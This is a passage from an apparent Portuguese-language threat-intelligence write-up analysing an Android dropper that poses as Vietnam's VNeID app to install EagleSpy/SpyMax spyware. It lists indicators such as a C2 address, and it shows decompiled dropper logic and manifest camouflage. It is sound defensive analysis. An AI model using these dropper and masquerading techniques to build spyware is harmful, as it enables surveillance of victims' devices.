


<file: writeups/eaglespy-vneid-android-spyware.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Spyware Android Disfarçado de VNeID — Família EagleSpy/SpyMax — Rives</title>
<meta name="description" content="Análise de dropper Android de dois estágios que se disfarça do app oficial de e-ID do governo do Vietnã para instalar um RAT da linhagem EagleSpy/SpyMax.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Share+Tech+Mono&family=Chakra+Petch:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
:root{
  --black:#0a0a0b; --panel:#131315; --line:#2a2a2d;
  --white:#f5f5f6; --white-dim:#e2e2e3;
  --red:#e21323; --red-bright:#ff2f3c;
  --display:"Anton","Chakra Petch",sans-serif;
  --mono:"Share Tech Mono", ui-monospace, monospace;
  --sans:"Chakra Petch", system-ui, sans-serif;
  --space-s:clamp(0.75rem,0.6rem + 0.6vw,1.25rem);
  --space-m:clamp(1.5rem,1.2rem + 1.2vw,2.5rem);
  --space-l:clamp(2.5rem,2rem + 2.5vw,5rem);
}
*{ box-sizing:border-box; margin:0; padding:0; }
html{ color-scheme:dark; }
body{ background:var(--black); color:var(--white-dim); font-family:var(--sans); line-height:1.7; font-size:1.02rem; }
a{ color:var(--red-bright); }
:focus-visible{ outline:2px solid var(--red-bright); outline-offset:3px; }

header.top{
  padding:var(--space-s) var(--space-m); border-bottom:2px solid var(--red);
  display:flex; justify-content:space-between; align-items:center; flex-wrap:wrap; gap:1rem;
  position:sticky; top:0; background:color-mix(in srgb, var(--black) 92%, transparent); backdrop-filter:blur(6px); z-index:10;
}
header.top a{ font-family:var(--mono); font-size:.85rem; text-decoration:none; color:var(--white-dim); }
header.top a:hover{ color:var(--red-bright); }

main{ max-width:76ch; margin:0 auto; padding:var(--space-l) var(--space-m); }

.slash{
  display:inline-block; background:var(--red); color:var(--black);
  font-family:var(--display); text-transform:uppercase; letter-spacing:.02em;
  padding:.2rem .8rem .1rem; transform:skew(-10deg);
  box-shadow:5px 5px 0 var(--black), 5px 5px 0 1px var(--line);
  font-size:.78rem; margin-bottom:1rem;
}
.slash span{ display:inline-block; transform:skew(10deg); }

h1{
  font-family:var(--display); font-weight:400; text-transform:uppercase;
  font-size:clamp(1.9rem,1.4rem + 2.4vw,3.1rem); line-height:1.05; letter-spacing:.005em;
  color:var(--white); margin-bottom:1rem;
}
.meta{ font-family:var(--mono); font-size:.83rem; color:var(--white-dim); display:flex; gap:1.3rem; flex-wrap:wrap; margin-bottom:var(--space-m); }
.meta strong{ color:var(--white); }
.tlp{ color:var(--red-bright); font-weight:700; }

.summary{
  padding:var(--space-s) var(--space-m); background:var(--panel); border-left:3px solid var(--red);
  margin-bottom:var(--space-l);
}
.summary dt{ font-family:var(--mono); font-size:.68rem; text-transform:uppercase; letter-spacing:.08em; color:var(--red-bright); margin-top:.8rem; }
.summary dt:first-child{ margin-top:0; }
.summary dd{ color:var(--white); }

article section{ margin-top:var(--space-l); }
article h2{
  font-family:var(--display); font-weight:400; text-transform:uppercase; font-size:1.5rem;
  color:var(--white); border-bottom:1px solid var(--line); padding-bottom:.6rem; margin-bottom:1.2rem;
}
article h3{
  font-family:var(--mono); font-weight:700; font-size:.95rem; text-transform:uppercase; letter-spacing:.04em;
  color:var(--red-bright); margin:1.6rem 0 .8rem;
}
article p{ margin-bottom:1rem; }
article p.muted{ color:var(--white-dim); font-size:.9rem; }
article ol, article ul{ margin:0 0 1rem 1.3rem; }
article li{ margin-bottom:.4rem; }

pre{ background:var(--panel); border:1px solid var(--line); padding:var(--space-s); overflow-x:auto; font-family:var(--mono); font-size:.82rem; margin:1rem 0; line-height:1.55; }
code{ font-family:var(--mono); background:var(--panel); padding:.1rem .35rem; font-size:.88em; }
pre code{ background:none; padding:0; }

.pending{ color:var(--red-bright); font-weight:700; }

/* ===== PRINTS DA PESQUISA ===== */
figure{ margin:1.5rem 0; border:1px solid var(--line); background:var(--panel); }
figure img{ width:100%; display:block; }
figure.compare{ display:flex; flex-wrap:wrap; }
figure.compare img{ width:50%; border-right:1px solid var(--line); }
figure.compare img:last-of-type{ border-right:none; }
figure.compare figcaption{ width:100%; border-top:1px solid var(--line); }
figure .placeholder{
  display:flex; align-items:center; justify-content:center; min-height:180px;
  font-family:var(--mono); font-size:.8rem; color:var(--white-dim); text-align:center; padding:1.5rem;
  border-bottom:1px solid var(--line);
}
figcaption{ font-family:var(--mono); font-size:.8rem; color:var(--white-dim); padding:.6rem .9rem; }
figcaption strong{ color:var(--red-bright); }

table.ioc-table{ width:100%; border-collapse:collapse; margin:1rem 0; font-family:var(--mono); font-size:.82rem; }
table.ioc-table th, table.ioc-table td{ border:1px solid var(--line); padding:.55rem .7rem; text-align:left; vertical-align:top; }
table.ioc-table th{ background:var(--panel); color:var(--red-bright); text-transform:uppercase; font-size:.68rem; letter-spacing:.06em; }

.diamond{ text-align:center; }

footer.bottom{ border-top:1px solid var(--line); padding:var(--space-m); text-align:center; font-family:var(--mono); font-size:.8rem; color:var(--white-dim); }
.report-cover { margin-top: 0; margin-bottom: var(--space-m); border: none; background: none; }
.report-cover img { max-height: 500px; object-fit: cover; }
</style>
</head>
<body>

<header class="top">
  <a href="../index.html">← voltar ao portfólio</a>
  <a href="https://github.com/rives" target="_blank" rel="noopener">github ↗</a>
</header>

<main>
  <article>
    <header>
      <p class="slash"><span>Cyber Threat Intelligence</span></p>
      <h1>Spyware Android Disfarçado de Aplicativo Governamental Vietnamita (VNeID) — Família EagleSpy/SpyMax</h1>
      <p class="meta">
        <span class="tlp">TLP:CLEAR</span>
        <span><strong>Autor:</strong> Rives</span>
        <span><strong>Data:</strong> <span class="pending">28-07-2026</span></span>
        <span><strong>Artefato:</strong> Aplicação Android (.apk) — dropper de dois estágios</span>
      </p>
    </header>
   
    <figure class="report-cover">
      <img src="assets/eaglespy-vneid-android-spyware/report-cover.png">
    </figure>  

    <!-- ================= 1. SUMÁRIO EXECUTIVO ================= -->
    <section id="sumario">
      <h2>1. Sumário Executivo</h2>
      <p>Esta análise documenta um artefato Android malicioso de arquitetura <strong>dropper em dois estágios</strong>, cujo estágio final se disfarça visualmente do aplicativo <strong>VNeID</strong> — a aplicação oficial de identidade eletrônica (e-ID) do governo do Vietnã — com o objetivo de induzir a vítima a conceder um conjunto extenso de permissões sensíveis do sistema operacional Android.</p>
      <p>O payload final foi identificado como pertencente à linhagem <strong>EagleSpy</strong>, uma variante derivada do código-fonte vazado da família <strong>SpyNote/SpyMax</strong>, RATs comerciais para Android amplamente reaproveitadas por múltiplos atores de ameaça devido à disponibilidade pública de seu builder.</p>

      <table class="ioc-table">
        <thead><tr><th>Item</th><th>Valor</th></tr></thead>
        <tbody>
          <tr><td>Package ID (dropper)</td><td><code>com.appd.instll.load</code></td></tr>
          <tr><td>Package ID (payload)</td><td><code>com.found.hentai</code></td></tr>
          <tr><td>Aplicativo legítimo imitado</td><td>VNeID (identidade digital, governo do Vietnã)</td></tr>
          <tr><td>Família de malware</td><td>EagleSpy (linhagem SpyNote/SpyMax)</td></tr>
          <tr><td>C2</td><td>103.253.23.8:7773 (socket TCP raw)</td></tr>
          <tr><td>Criptografia de dados</td><td>AES-256/ECB, chave estática hardcoded</td></tr>
          <tr><td>Persistência</td><td>Broadcast Receiver de boot + Device Administrator API</td></tr>
          <tr><td>SHA256 (dropper)</td><td class="pending">84f7402d38f4e8d0e44a2803a76249c2f7fdd8e4f069e5a84408d7d4da2e4c17</td></tr>
          <tr><td>SHA256 (payload)</td><td class="pending">799a3d9663bb9c26c3cfe68ed2c8e35c657ac3edf969825dc83f2c5812f96429</td></tr>
        </tbody>
      </table>

      <p>O artefato demonstra sofisticação <strong>leve</strong>: ofuscação de identificadores de código combinada com práticas criptográficas fracas na camada de rede (Base64 sem cifra real para configuração de C2, AES em modo ECB sem IV) — um padrão consistente com reaproveitamento de builder comercial sem hardening adicional por parte do operador.</p>
    </section>

    <!-- ================= 2. DIAMOND MODEL ================= -->
    <section id="diamond-model">
      <h2>2. Diamond Model</h2>
      <p>O Diamond Model organiza a intrusão em quatro vértices interligados — Adversário, Infraestrutura, Capacidade e Vítima — conectados por um evento de distribuição/instalação de app malicioso via engenharia social.</p>

      <pre class="diamond"><code>                         ADVERSÁRIO
                    (Não atribuído nesta análise;
                 operador de builder EagleSpy/SpyMax,
                  possivelmente múltiplos afiliados)
                            |
                            |
       CAPACIDADE  ---------+---------  INFRAESTRUTURA
   Dropper de 2 estágios              C2: 103.253.23.8:7773
   com.appd.instll.load  →            Socket TCP raw
   com.found.hentai (payload)         Sem uso de domínio/DNS
   RAT EagleSpy/SpyMax:                (IP hardcoded no APK)
   - Captura SMS/Contatos/Chamadas
   - Câmera e microfone
   - Geolocalização
   - Device Admin abuse
   - AES-256/ECB p/ payload de dados
                            |
                            |
                         VÍTIMA
              Usuários Android induzidos a instalar
              um app se passando pelo VNeID
              (sugere foco em usuários vietnamitas
              ou falantes de vietnamita; presença de
              permissões específicas para OEMs Oppo/
              Oplus/Huawei reforça foco em mercado asiático)</code></pre>

      <h3>Notas de atribuição</h3>
      <p>Esta análise <strong>não estabelece atribuição a um grupo específico</strong>. A string <code>"EagleSpy"</code> embutida como chave de protocolo/identificador de conexão é um indicador forte de linhagem de ferramenta (builder), não necessariamente de autoria — builders dessa família circulam publicamente e são reutilizados por atores não relacionados entre si. Recomenda-se tratar essa amostra como <strong>atividade genérica de e-crime/spyware comercial</strong> até que IOCs de infraestrutura sejam correlacionados com clusters de campanha conhecidos (VirusTotal, MalwareBazaar, Koodous).</p>

      <h3>Vetor de distribuição presumido</h3>
      <p>Não confirmado diretamente na análise estática, mas a arquitetura (dropper + engenharia social visual de app governamental) é consistente com distribuição via <strong>sideloading</strong> fora da Google Play Store. A presença de uma verificação de intent para <code>messenger.com</code> e o package <code>com.orca</code> (KakaoTalk) nas queries do manifest sugere possível interesse do malware em interoperar ou detectar apps de mensageria instalados na vítima.</p>
    </section>

    <!-- ================= 3. METODOLOGIA ================= -->
    <section id="metodologia">
      <h2>3. Metodologia de Análise</h2>
      <p>A análise foi conduzida via <strong>engenharia reversa estática</strong>, utilizando o JADX (GUI) para descompilação de bytecode DEX para pseudocódigo Java, complementado por CyberChef para deobfuscação manual de strings codificadas em Base64.</p>
      <ol>
        <li>Reconhecimento estrutural (AndroidManifest.xml, BuildConfig, árvore de packages)</li>
        <li>Identificação de arquitetura multi-estágio via análise do fluxo de decisão da Activity inicial (<code>splash</code>)</li>
        <li>Extração do payload de segundo estágio embutido em <code>assets/</code></li>
        <li>Análise isolada do payload como projeto JADX separado</li>
        <li>Mapeamento de permissões declaradas → capacidades de coleta de dados</li>
        <li>Localização e deobfuscação manual da lógica de C2 e criptografia</li>
      </ol>
      <p class="muted">Não foi realizada análise dinâmica (execução em sandbox/emulador) nesta fase — os achados refletem exclusivamente comportamento inferido por análise estática.</p>

      <figure>
        <img src="assets/eaglespy-vneid-android-spyware/primeiraimagem.png" alt="Árvore de packages do APK aberta no JADX">
        <figcaption><strong>Fig. 1 —</strong> estrutura de packages do APK original aberta no JADX, mostrando a separação entre código do dropper e o payload embutido em <code>assets/</code>.</figcaption>
      </figure>
    </section>

    <!-- ================= 4. ANÁLISE TÉCNICA ================= -->
    <section id="analise-tecnica">
      <h2>4. Análise Técnica</h2>

      <h3>4.1 Estágio 1 — Dropper (com.appd.instll.load)</h3>
      <p>O <code>BuildConfig</code> do artefato revela metadados incomuns para uma aplicação legítima:</p>
      <pre><code>APPLICATION_ID = "com.appd.instll.load"
BUILD_TYPE     = "release"
FLAVOR         = "payload"
VERSION_CODE   = 331165
VERSION_NAME   = "3.31.165"</code></pre>
      <p>A build flavor nomeada literalmente <code>"payload"</code>, combinada com a estrutura de package <code>instll.load</code> (contração de installer + loader), constitui um indicador textual forte de que este artefato é um componente de estágio intermediário em uma cadeia de infecção, não a ameaça final.</p>

      <p><strong>Lógica de decisão (classe <code>splash</code>, ponto de entrada da aplicação):</strong></p>
      <pre><code>private static String TargetBaseid = "com.found.hentai";

public static boolean isAppAvailable(Context context, String str) {
    try {
        context.getPackageManager().getApplicationInfo(str, 0);
        return true;
    } catch (PackageManager.NameNotFoundException unused) {
        return false;
    }
}</code></pre>
      <p>A verificação de presença do pacote-alvo utiliza o padrão idiomático do Android SDK — <code>PackageManager.getApplicationInfo()</code> capturado via try/catch, já que a API não expõe um método booleano direto de checagem de instalação.</p>

      <p>O comportamento subsequente se ramifica em dois fluxos, ambos com atraso de 1 segundo via <code>Timer</code>/<code>TimerTask</code>:</p>
      <ul>
        <li><strong>Se <code>com.found.hentai</code> já está instalado:</strong> o dropper invoca <code>getLaunchIntentForPackage()</code> e abre o app existente diretamente, finalizando-se em seguida — comportamento que minimiza a percepção de anomalia pelo usuário.</li>
        <li><strong>Se não está instalado:</strong> o dropper invoca uma Activity interna (identificador ofuscado <code>oxgouacygcwohqzcuxomeqcxomnxun3</code>), responsável por extrair e/ou disparar a instalação do payload embutido em <code>assets/childapp.apk</code>.</li>
      </ul>
      <p>Essa mesma Activity interna também contém lógica de checagem de idioma padrão do sistema via <code>Locale.getDefault().getLanguage()</code>. Durante a análise das técnicas de anti-análise, foram encontradas strings de detecção de emuladores programadas para responder em inglês (en), turco (tr), chinês (zh) e árabe. A presença nativa desses idiomas no código indica que a ferramenta base (ou seu builder) foi concebida para ser comercializada em um mercado global de cibercrime, facilitando operações em países anglófonos, no Oriente Médio, na Turquia e na China, independentemente da camuflagem vietnamita adotada pelo operador desta amostra específica.  </p>

      <figure>
        <img src="assets/eaglespy-vneid-android-spyware/splash.png" alt="Classe splash decompilada no JADX">
        <figcaption><strong>Fig. 2 —</strong> lógica de decisão do dropper: verificação de instalação do payload e ramificação do fluxo.</figcaption>
      </figure>

      <h3>4.2 Estágio 2 — Payload (com.found.hentai, disfarçado de VNeID)</h3>
      <p>O payload extraído de <code>assets/childapp.apk</code> corresponde ao package <code>com.found.hentai</code> — confirmando o alvo de verificação do dropper — e é o componente com capacidade real de spyware.</p>

      <p><strong>Camuflagem visual:</strong></p>
      <pre><code>&lt;application android:label="@string/pcsnimportedz59" android:icon="@drawable/developerf70" ...&gt;
    &lt;activity
        android:label="VNeID"
        android:icon="@drawable/skinicon"
        android:name="com.found.gybb....MainActivity"
        android:exported="true"&gt;
        &lt;intent-filter&gt;
            &lt;action android:name="android.intent.action.MAIN"/&gt;
            &lt;category android:name="android.intent.category.LAUNCHER"/&gt;
        &lt;/intent-filter&gt;
    &lt;/activity&gt;</code></pre>
      <p>O label no nível <code>&lt;application&gt;</code> é uma string ofuscada não visível ao usuário; o label <strong>efetivamente exibido no launcher</strong> — por sobrescrita no nível da Activity com o intent-filter de MAIN/LAUNCHER é <code>"VNeID"</code>, com ícone dedicado, replicando a identidade visual do aplicativo oficial de e-ID do governo do Vietnã.</p>

      <figure>
        <img src="assets/eaglespy-vneid-android-spyware/VNeIDreal.png" alt="App oficial VNeID">
        <img src="assets/eaglespy-vneid-android-spyware/VNeIDfake1.png" alt="Payload disfarçado de VNeID">
        <figcaption><strong>Fig. 3 —</strong> comparação visual entre o app oficial VNeID (esquerda) e a camuflagem aplicada pelo payload (direita) — evidência central da técnica de masquerading (T1655.001).</figcaption>
      </figure>

